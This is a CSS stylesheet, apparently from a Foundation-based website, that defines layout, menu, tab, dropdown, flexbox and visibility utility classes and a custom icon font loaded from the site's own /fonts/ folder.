@media print, screen and (max-width: 39.99875em) { .stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .stack-for-small .media-object-section img { width: 100%; } }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 0.94118rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.tabs { margin: 0; border: 1px solid #F2F2F2; background: #fff; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #D98889; }

.tabs.primary > li > a { color: #2C3330; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #d57b7c; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.70588rem; line-height: 1; color: #D98889; }

[data-whatinput='mouse'] .tabs-title > a { outline: 0; }

.tabs-title > a:hover { background: #fff; color: #cd6364; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #F2F2F2; color: #D98889; }

.tabs-content { border: 1px solid #F2F2F2; border-top: 0; background: #fff; color: #2C3330; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #F2F2F2; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.76471rem; border: 4px solid #fff; border-radius: 0; -webkit-box-shadow: 0 0 0 1px rgba(44, 51, 48, 0.2); box-shadow: 0 0 0 1px rgba(44, 51, 48, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(217, 136, 137, 0.5); box-shadow: 0 0 6px 1px rgba(217, 136, 137, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 1.25rem 0.5rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.vertical.icon-top li a img, .menu.vertical.icon-top li a i, .menu.vertical.icon-top li a svg, .menu.vertical.icon-bottom li a img, .menu.vertical.icon-bottom li a i, .menu.vertical.icon-bottom li a svg { text-align: left; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.expanded.icon-top li a img, .menu.expanded.icon-top li a i, .menu.expanded.icon-top li a svg, .menu.expanded.icon-bottom li a img, .menu.expanded.icon-bottom li a i, .menu.expanded.icon-bottom li a svg { text-align: left; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a, .menu.nested.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg, .menu.nested.icon-left li a img, .menu.nested.icon-left li a i, .menu.nested.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a, .menu.nested.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg, .menu.nested.icon-right li a img, .menu.nested.icon-right li a i, .menu.nested.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a, .menu.nested.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg, .menu.nested.icon-top li a img, .menu.nested.icon-top li a i, .menu.nested.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a, .menu.nested.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg, .menu.nested.icon-bottom li a img, .menu.nested.icon-bottom li a i, .menu.nested.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #D98889; color: #2C3330; }

.menu .active > a { background: #D98889; color: #2C3330; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right.icon-top li a img, .menu.align-right.icon-top li a i, .menu.align-right.icon-top li a svg, .menu.align-right.icon-bottom li a img, .menu.align-right.icon-bottom li a i, .menu.align-right.icon-bottom li a svg { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 1.25rem 0.5rem; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #2C3330; -webkit-box-shadow: 0 7px 0 #2C3330, 0 14px 0 #2C3330; box-shadow: 0 7px 0 #2C3330, 0 14px 0 #2C3330; content: ''; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 1.25rem 0.5rem; }

.accordion-menu .is-accordion-submenu a { padding: 1.25rem 0.5rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a { position: relative; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #D98889 transparent transparent; position: absolute; top: 50%; margin-top: -3px; right: 1rem; }

.accordion-menu.align-left .is-accordion-submenu-parent > a::after { right: 1rem; left: auto; }

.accordion-menu.align-right .is-accordion-submenu-parent > a::after { right: auto; left: 1rem; }

.accordion-menu .is-accordion-submenu-parent[aria-expanded='true'] > a::after { -webkit-transform: rotate(180deg); transform: rotate(180deg); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; width: 40px; height: 40px; cursor: pointer; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #D98889 transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px !important; height: 1px !important; padding: 0 !important; overflow: hidden !important; clip: rect(0, 0, 0, 0) !important; white-space: nowrap !important; border: 0 !important; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 1.25rem 0.5rem; background: #F2E9D6; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fff; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 1.25rem 0.5rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu > li > a { background: #fff; padding: 1.25rem 0.5rem; }

.dropdown.menu > li.is-active > a { background: transparent; color: #D98889; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fff; }

.dropdown .is-dropdown-submenu a { padding: 1.25rem 0.5rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.title-bar { padding: 0.5rem; background: #2C3330; color: #fff; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #F2F2F2; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media print, screen and (max-width: 63.99875em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media print, screen and (max-width: 78.74875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media print, screen and (max-width: 89.99875em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-left.vertical.menu > li > a { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media print, screen and (max-width: 39.99875em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.99875em) { .show-for-medium { display: none !important; } }

@media print, screen and (min-width: 40em) and (max-width: 63.99875em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.99875em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.99875em) { .show-for-large { display: none !important; } }

@media print, screen and (min-width: 64em) and (max-width: 78.74875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.99875em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.74875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.99875em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.74875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px !important; height: 1px !important; padding: 0 !important; overflow: hidden !important; clip: rect(0, 0, 0, 0) !important; white-space: nowrap !important; border: 0 !important; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto !important; height: auto !important; overflow: visible !important; clip: auto !important; white-space: normal !important; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; font-display: swap; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

